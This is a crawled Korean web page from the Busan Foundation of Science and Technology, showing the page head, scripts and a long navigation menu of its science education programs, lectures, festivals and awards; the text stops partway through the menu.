

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fobst.org/kor/Science/Science0103.php?idx=13645&pg_mode=View&bid=sec_photo1&page=0&sw=&years=&classV=
body_size: 50076
content:
<!doctype html>
<html lang="ko"><head>
    <meta charset="UTF-8">
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="author" content="" />
	<meta name="Description" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta name="Keyword" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><!--ie 최상위버전 -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0 ,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no,target-densitydpi=medium-dpi">
	<meta name="naver-site-verification" content="5319a4ff545f54d56ea8a7f2aea739816fc956e5"/>
	<meta name="google-site-verification" content="SstP6Ko3eJM5F7oVmC_e8hJV1HjACzlj_Dt4_fJUDZk"/>
	<meta name="google-site-verification" content="GWxV-CaNknSUAZClAmoPWBnJfnX7zRDUjJfDFOEXR6A" />
	<meta name="naver-site-verification" content="dd2f649bba8420e31028f1664a2843919825ceac" />
	<title> 사진 | 과학축전 | 과학문화활동 | 부산과학기술협의회</title>
	<!--- plugin 공통 CSS-->
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/webfont.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/common.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/styleDefault.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/pgrmStyle.css" />
<!--- plugin 공통 CSS-->
<link rel="stylesheet" href="/cmmJs/jquery/owl.carousel.min.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick-theme.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick.css">
<link rel="stylesheet" href="/cmmJs/jquery/swiper.css">
<!-- script 공통-->
<script  type="text/javascript" src="/cmmJs/defalut.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery-1.11.3.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.easing.1.3.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.tab.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.wauto.js"></script>
<script  type="text/javascript" src="/cmmJs/common.js"></script>
<script  type="text/javascript" src="/cmmJs/topmenu.js"></script>
<!--- plugin JS 공통-->
<script  type="text/javascript" src="/cmmJs/jquery/owl.carousel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/slick.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.mousewheel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/swiper.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/lazyload.min.js"></script>
<!-- 사이트구분 기본 css -->
<link rel="stylesheet" media="all" href="/kor/_Css/layout.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/main.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/content.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/bsc.css?ver=1.1" />
<!-- 사이트구분 script -->	<script  type="text/javascript" src="/script/script.js"></script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HF1EQEPQ2C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-HF1EQEPQ2C');
	</script>

</head>
<body  id="Science0103">
<!--[if lt IE 9]>
	<div id="uppopup" class="lowIE-update">
		<div class="update-cont">
			<p class="tit">본 사이트는<strong>Internet Explorer 9버전 이상</strong>에 최적화 되어 <br />있습니다.</p>
			<p class="txt">Explorer를 최신 버전으로 업데이트 하시거나, Chrome, Fire fox 등의 브라우저를 이용해 주시기 바랍니다.</p>
			<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank" title="새창열림" class="btn-upgrade"><span class="ico"></span><span class="atxt">Internet Explorer 업그레이드</span></a>
			<span class="chk-uclose"><input type="checkbox" name="chk-uclose" id="chkuppopup" /><label for="chkuppopup">하루동안 열지 않기</label></span>
			<button type="button" onclick="javascript:popHide('uppopup')" class="btn-uclose"><span class="blind">현재창 닫기</span></button>
		</div>
		<span class="bg"></span>
	</div>
	<script type="text/javascript">checkPop('uppopup');</script>
<![endif]--><script  type="text/javascript" src="/cmmJs/layoutSub.js"></script> 

<!-- 우장춘기념관일떄만 sub가 적용되도록함 -->
	<script  type="text/javascript" src="/kor/_Js/sub2.js?ver=0.1"></script>


<script type="text/javascript">
function pagePrint1(){
		window.open('/kor/Edu/pop_print.php','new_print','width=809,height=600,scrollbars=yes');
		return false;
}
</script>

<!-- s: #doc //-->
<div id="doc" class="isPage">		
<div id="skipNavi">
	<h1 class="blind"><!--사이트이릅 ---> 스킵네비게이션</h1>
	<ul>
		<li><a href="#contents" class="skipLink">본문바로가기</a></li>
		<li><a href="#topmenu" class="skipLink">주메뉴바로가기</a></li>
	</ul>
</div><!-- s: .doc-pg //-->
<div id="pg-code" class="doc-pg">
	<header class="div-wrap header-wrap-abs">
    <!-- s : header-wrap -->
	<div id="header-wrap" class="div-wrap header-wrap">
		<span class="mn-bar"></span>
		<div id="header" class="div-cont header">
			<div id="logo"><a href="/kor/"><img src="/kor/_Img/logo.png" alt=""/></a></div>
			<div id="gnb-wrap">
				<ul id="gnb-right">
				   <li class="fobst"><a href="/kor/About/About01.php"><span>FOBST</span></a></li>	
											<li class="join"><a href="/kor/Member/Join0102.php"><span>JOIN</span></a></li>
						<li class="login"><a href="/kor/Member/Login.php"><span>LOGIN</span></a></li>
									   <li class="sitemap"><a href="/kor/_Info/sitemap.php"><span>SITEMAP</span></a></li>
				</ul>
				<ul class="gnb-sns pc">
					<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
					<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
					<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
					<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
					<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
				</ul>
				<!--<button class="search-btn"><span class="blind">검색</span></button>
				<a href class="language"><span>中國語</span></a> -->
			</div>
			<!-- <button class="msearch-btn"><span class="blind">검색</span></button>
			<div class="msearch-wrap">
				<div>
					<input type="text" class="search-txt" value="찾으시는 검색어를 입력하세요"  onFocus="this.value='';" />
					<button class="msearch-search-btn"><span class="blind">검색</span></button>
					<button class="msearch-close-btn"><span class="blind">검색창 닫기</span></button>
				</div>
			</div>-->
			<ul class="gnb-sns mobile">
				<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
				<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
				<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
				<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
				<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
			</ul>
			<button type="button" class="bt-mnall" id="mn-ctrs-btns"><span class="blind">전체메뉴</span></button>
			<!-- <button type="button" class="bt-calendar" id="calendar-btns"><span class="blind">달력보기</span></button> -->
			<div id="mainNavi-wrap" >
				<h2 class="blind">주메뉴</h2>
				<div id="mainNavi">
					   <div class="tmn-tit">
							<strong>ALL MENU</strong>
							<button type="button" class="bt-mnclose"><span class="blind">전체메뉴</span></button>
					    </div>
						<div class="home-btn-wrap">
							<a href="/kor/"><span>Home</span></a>
					    </div>
						<div class="sns-wrap">
							<ul class="sns-list">
								<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
								<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
								<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
								<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
								<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
							</ul>
						</div>
						<ul class="topmenu">
							<li id="About" class="mn_l1 mn_type ">
	<a href="/kor/About/About01.php" class="mn_a1"><span class="mn_s1">FOBST 소개</span></a>
	<div class="depth2-wrap"> <a href="/kor/About/About01.php" target="_self" title="FOBST 소개"><span class="mn-btxt">FOBST 소개</span></a>

		<ul class='depth2'>
			<li id="About01" class="mn_l2   ">
				<a href="/kor/About/About01.php" class="mn_a2" target="_self" title="이사장 인사말">
					<span class="blt"></span>
					<span class="txt">이사장 인사말</span>
				</a>
			</li>

			<li id="About02" class="mn_l2   ">
				<a href="/kor/About/About0201.php" class="mn_a2" target="_self" title="소개 & 연혁">
					<span class="blt"></span>
					<span class="txt">소개 & 연혁</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0201" class="mn_l3   ">
							<a href="/kor/About/About0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="About0202" class="mn_l3   ">
							<a href="/kor/About/About020201.php" class="mn_a3" target="_self" title="연혁">
								<span class="blt"></span>
								<span class="txt">연혁</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About06" class="mn_l2   ">
				<a href="/kor/About/About0605.php" class="mn_a2" target="_self" title="구성원소개">
					<span class="blt"></span>
					<span class="txt">구성원소개</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0605" class="mn_l3   ">
							<a href="/kor/About/About0605.php" class="mn_a3" target="_self" title="조직도">
								<span class="blt"></span>
								<span class="txt">조직도</span>
							</a>
						</li>

						<li id="About0602" class="mn_l3   ">
							<a href="/kor/About/About0602.php" class="mn_a3" target="_self" title="임원">
								<span class="blt"></span>
								<span class="txt">임원</span>
							</a>
						</li>

						<li id="About0603" class="mn_l3   ">
							<a href="/kor/About/About0603.php" class="mn_a3" target="_self" title="CTO평의회">
								<span class="blt"></span>
								<span class="txt">CTO평의회</span>
							</a>
						</li>

						<li id="About0604" class="mn_l3   ">
							<a href="/kor/About/About0604.php" class="mn_a3" target="_self" title="직원">
								<span class="blt"></span>
								<span class="txt">직원</span>
							</a>
						</li>

						<li id="About0601" class="mn_l3   ">
							<a href="/kor/About/About0601.php" class="mn_a3" target="_self" title="회원현황">
								<span class="blt"></span>
								<span class="txt">회원현황</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About08" class="mn_l2   ">
				<a href="/kor/About/About08.php" class="mn_a2" target="_self" title="소식지">
					<span class="blt"></span>
					<span class="txt">소식지</span>
				</a>
			</li>

			<li id="About07" class="mn_l2   ">
				<a href="/kor/About/About07.php" class="mn_a2" target="_self" title="자료실">
					<span class="blt"></span>
					<span class="txt">자료실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0701" class="mn_l3   ">
							<a href="/kor/About/About0701.php" class="mn_a3" target="_self" title="정관">
								<span class="blt"></span>
								<span class="txt">정관</span>
							</a>
						</li>

						<li id="About0702" class="mn_l3   ">
							<a href="/kor/About/About0702.php" class="mn_a3" target="_self" title="CI">
								<span class="blt"></span>
								<span class="txt">CI</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About09" class="mn_l2   ">
				<a href="/kor/About/About09.php" class="mn_a2" target="_self" title="오시는 길">
					<span class="blt"></span>
					<span class="txt">오시는 길</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="BSC" class="mn_l1 mn_type ">
	<a href="/kor/BSC/BSC01.php" class="mn_a1"><span class="mn_s1">부산과학문화거점센터</span></a>
	<div class="depth2-wrap"> <a href="/kor/BSC/BSC01.php" target="_self" title="부산과학문화거점센터"><span class="mn-btxt">부산과학문화거점센터</span></a>

		<ul class='depth2'>
			<li id="BSC04" class="mn_l2   ">
				<a href="http://www.goongle.org/" class="mn_a2" target="_blank" title="홈페이지 바로가기">
					<span class="blt"></span>
					<span class="txt">홈페이지 바로가기</span>
				</a>
			</li>

			<li id="BSC03" class="mn_l2   ">
				<a href="/kor/BSC/BSC030201.php" class="mn_a2" target="_self" title="관리사업">
					<span class="blt"></span>
					<span class="txt">관리사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="BSC0302" class="mn_l3   ">
							<a href="/kor/BSC/BSC030201.php?years=2025" class="mn_a3" target="_self" title="관리사업">
								<span class="blt"></span>
								<span class="txt">관리사업</span>
							</a>
						</li>

						<li id="BSC0304" class="mn_l3   ">
							<a href="/kor/BSC/BSC0304.php?years=2025" class="mn_a3" target="_self" title="활동사례집">
								<span class="blt"></span>
								<span class="txt">활동사례집</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Edu" class="mn_l1 mn_type ">
	<a href="/kor/Edu/Edu010101.php" class="mn_a1"><span class="mn_s1">교육프로그램</span></a>
	<div class="depth2-wrap"> <a href="/kor/Edu/Edu010101.php" target="_self" title="교육프로그램"><span class="mn-btxt">교육프로그램</span></a>

		<ul class='depth2'>
			<li id="Edu01" class="mn_l2   ">
				<a href="/kor/Edu/Edu010101.php" class="mn_a2" target="_self" title="생활과학교실">
					<span class="blt"></span>
					<span class="txt">생활과학교실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0101" class="mn_l3   ">
							<a href="/kor/Edu/Edu010101.php" class="mn_a3" target="_self" title="생활과학교실">
								<span class="blt"></span>
								<span class="txt">생활과학교실</span>
							</a>
						</li>

						<li id="Edu0102" class="mn_l3   ">
							<a href="/kor/Edu/Edu010201.php" class="mn_a3" target="_self" title="토요생활과학교실">
								<span class="blt"></span>
								<span class="txt">토요생활과학교실</span>
							</a>
						</li>

						<li id="Edu0103" class="mn_l3   ">
							<a href="/kor/Edu/Edu010301.php" class="mn_a3" target="_self" title="찾아가는 생활과학교실">
								<span class="blt"></span>
								<span class="txt">찾아가는 생활과학교실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu02" class="mn_l2   ">
				<a href="/kor/Edu/Edu020102.php" class="mn_a2" target="_self" title="과학관에서 과학을 즐겨봐 (fun&FUN과학관)">
					<span class="blt"></span>
					<span class="txt">과학관에서 과학을 즐겨봐 (fun&FUN과학관)</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0201" class="mn_l3   ">
							<a href="/kor/Edu/Edu020102.php" class="mn_a3" target="_self" title="체험프로그램">
								<span class="blt"></span>
								<span class="txt">체험프로그램</span>
							</a>
						</li>

						<li id="Edu0202" class="mn_l3   ">
							<a href="/kor/Edu/Edu020201.php" class="mn_a3" target="_self" title="장영실 과학동산">
								<span class="blt"></span>
								<span class="txt">장영실 과학동산</span>
							</a>
						</li>

						<li id="Edu0203" class="mn_l3   ">
							<a href="/kor/Edu/Edu020301.php" class="mn_a3" target="_self" title="우장춘기념관">
								<span class="blt"></span>
								<span class="txt">우장춘기념관</span>
							</a>
						</li>

						<li id="Edu0204" class="mn_l3   ">
							<a href="/kor/Edu/Edu020401.php" class="mn_a3" target="_self" title="기술보증기금">
								<span class="blt"></span>
								<span class="txt">기술보증기금</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu03" class="mn_l2   ">
				<a href="/kor/Edu/Edu0301.php" class="mn_a2" target="_self" title="과학잡고 진로잡고">
					<span class="blt"></span>
					<span class="txt">과학잡고 진로잡고</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0301" class="mn_l3   ">
							<a href="/kor/Edu/Edu0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0304" class="mn_l3   ">
							<a href="/kor/Edu/Edu0304.php" class="mn_a3" target="_self" title="활동모습">
								<span class="blt"></span>
								<span class="txt">활동모습</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu04" class="mn_l2   ">
				<a href="/kor/Edu/Edu0401.php" class="mn_a2" target="_self" title="FOLAB">
					<span class="blt"></span>
					<span class="txt">FOLAB</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0401" class="mn_l3   ">
							<a href="/kor/Edu/Edu0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0402" class="mn_l3   ">
							<a href="/kor/Edu/Edu0402.php" class="mn_a3" target="_self" title="활동 모습">
								<span class="blt"></span>
								<span class="txt">활동 모습</span>
							</a>
						</li>

						<li id="Edu0403" class="mn_l3   ">
							<a href="/kor/Edu/Edu0403.php" class="mn_a3" target="_self" title="예약">
								<span class="blt"></span>
								<span class="txt">예약</span>
							</a>
						</li>

						<li id="Edu0404" class="mn_l3   ">
							<a href="/kor/Edu/Edu0404.php" class="mn_a3" target="_self" title="예약확인/취소">
								<span class="blt"></span>
								<span class="txt">예약확인/취소</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Lecture" class="mn_l1 mn_type ">
	<a href="/kor/Lecture/Lecture0101.php" class="mn_a1"><span class="mn_s1">대중강연</span></a>
	<div class="depth2-wrap"> <a href="/kor/Lecture/Lecture0101.php" target="_self" title="대중강연"><span class="mn-btxt">대중강연</span></a>

		<ul class='depth2'>
			<li id="Lecture01" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0101.php" class="mn_a2" target="_self" title="금요일에 과학터치">
					<span class="blt"></span>
					<span class="txt">금요일에 과학터치</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0101" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0104" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0104.php" class="mn_a3" target="_self" title="공지사항">
								<span class="blt"></span>
								<span class="txt">공지사항</span>
							</a>
						</li>

						<li id="Lecture0102" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0102.php" class="mn_a3" target="_self" title="강연일정">
								<span class="blt"></span>
								<span class="txt">강연일정</span>
							</a>
						</li>

						<li id="Lecture0103" class="mn_l3   ">
							<a href="http://sciencetouch.nrf.re.kr/" class="mn_a3" target="_self" title="지난강연보기">
								<span class="blt"></span>
								<span class="txt">지난강연보기</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Lecture03" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0301.php" class="mn_a2" target="_self" title="인문학·과학 서로를 탐하다">
					<span class="blt"></span>
					<span class="txt">인문학·과학 서로를 탐하다</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0301" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0302" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0302.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Science" class="mn_l1 mn_type ">
	<a href="/kor/Science/Science0101.php" class="mn_a1"><span class="mn_s1">과학문화활동</span></a>
	<div class="depth2-wrap"> <a href="/kor/Science/Science0101.php" target="_self" title="과학문화활동"><span class="mn-btxt">과학문화활동</span></a>

		<ul class='depth2'>
			<li id="Science01" class="mn_l2   ">
				<a href="/kor/Science/Science0101.php" class="mn_a2" target="_self" title="과학축전">
					<span class="blt"></span>
					<span class="txt">과학축전</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0101" class="mn_l3   ">
							<a href="/kor/Science/Science0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0102" class="mn_l3   ">
							<a href="/kor/Science/Science0102.php" class="mn_a3" target="_self" title="연도별 주제">
								<span class="blt"></span>
								<span class="txt">연도별 주제</span>
							</a>
						</li>

						<li id="Science0103" class="mn_l3   ">
							<a href="/kor/Science/Science0103.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0104" class="mn_l3   ">
							<a href="/kor/Science/Science0104.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science02" class="mn_l2   ">
				<a href="/kor/Science/Science0201.php" class="mn_a2" target="_self" title="W-science페스티벌">
					<span class="blt"></span>
					<span class="txt">W-science페스티벌</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0201" class="mn_l3   ">
							<a href="/kor/Science/Science0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0202" class="mn_l3   ">
							<a href="/kor/Science/Science0202.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0203" class="mn_l3   ">
							<a href="/kor/Science/Science0203.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science03" class="mn_l2   ">
				<a href="/kor/Science/Science0301.php" class="mn_a2" target="_self" title="과학선현기념사업">
					<span class="blt"></span>
					<span class="txt">과학선현기념사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0301" class="mn_l3   ">
							<a href="/kor/Science/Science0301.php" class="mn_a3" target="_self" title="장영실">
								<span class="blt"></span>
								<span class="txt">장영실</span>
							</a>
						</li>

						<li id="Science0302" class="mn_l3   ">
							<a href="/kor/Science/Science0302.php" class="mn_a3" target="_self" title="장기려">
								<span class="blt"></span>
								<span class="txt">장기려</span>
							</a>
						</li>

						<li id="Science0303" class="mn_l3   ">
							<a href="/kor/Science/Science0303.php" class="mn_a3" target="_self" title="우장춘">
								<span class="blt"></span>
								<span class="txt">우장춘</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science05" class="mn_l2   ">
				<a href="/kor/Science/Science05.php" class="mn_a2" target="_self" title="FOBST 총서발간">
					<span class="blt"></span>
					<span class="txt">FOBST 총서발간</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="Ability" class="mn_l1 mn_type ">
	<a href="/kor/Ability/Ability0101.php" class="mn_a1"><span class="mn_s1">인재양성</span></a>
	<div class="depth2-wrap"> <a href="/kor/Ability/Ability0101.php" target="_self" title="인재양성"><span class="mn-btxt">인재양성</span></a>

		<ul class='depth2'>
			<li id="Ability01" class="mn_l2   ">
				<a href="/kor/Ability/Ability0101.php" class="mn_a2" target="_self" title="사이언스아카데미">
					<span class="blt"></span>
					<span class="txt">사이언스아카데미</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0101" class="mn_l3   ">
							<a href="/kor/Ability/Ability0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0102" class="mn_l3   ">
							<a href="/kor/Ability/Ability0102.php" class="mn_a3" target="_self" title="갤러리">
								<span class="blt"></span>
								<span class="txt">갤러리</span>
							</a>
						</li>

						<li id="Ability0103" class="mn_l3   ">
							<a href="/kor/Ability/Ability0103.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

						<li id="Ability0104" class="mn_l3   ">
							<a href="/kor/Ability/Ability0104.php" class="mn_a3" target="_self" title="Q&A">
								<span class="blt"></span>
								<span class="txt">Q&A</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability03" class="mn_l2   ">
				<a href="/kor/Ability/Ability0301.php" class="mn_a2" target="_self" title="부산과학기술상">
					<span class="blt"></span>
					<span class="txt">부산과학기술상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0301" class="mn_l3   ">
							<a href="/kor/Ability/Ability0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0302" class="mn_l3   ">
							<a href="/kor/Ability/Ability0302.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0303" class="mn_l3   ">
							<a href="/kor/Ability/Ability0303.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability04" class="mn_l2   ">
				<a href="/kor/Ability/Ability0401.php" class="mn_a2" target="_self" title="부산미래과학자상">
					<span class="blt"></span>
					<span class="txt">부산미래과학자상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0401" class="mn_l3   ">
							<a href="/kor/Ability/Ability0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0402" class="mn_l3   ">
							<a href="/kor/Ability/Ability0402.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

